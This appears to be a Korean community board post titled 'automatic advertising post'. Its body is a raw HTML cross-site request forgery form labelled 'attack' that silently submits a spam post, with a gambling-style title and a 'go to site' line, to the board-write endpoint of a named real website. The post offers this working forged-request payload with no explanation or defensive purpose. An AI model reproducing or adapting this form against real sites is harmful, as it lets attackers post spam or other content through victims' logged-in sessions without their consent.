 자유게시판
홈 > 커뮤니티 > 자유게시판
자동 광고 게시글
<form id="attack" method=POST action="https://www.soulworker.com/home/Board/write.php"
enctype="multipart/form-data">
<input type="hidden" name="title" value="***** 인생 역전 한방! *****">
<input type="hidden" name="content" value="--> 사이트 바로가기">
<input type="hidden" name="upfile" value="">
<input type="hidden" name="filename" value="">
<input type="hidden" name="x" value="13">
<input type="hidden" name="y" value="21">
<input type="submit" value="attack">
</form>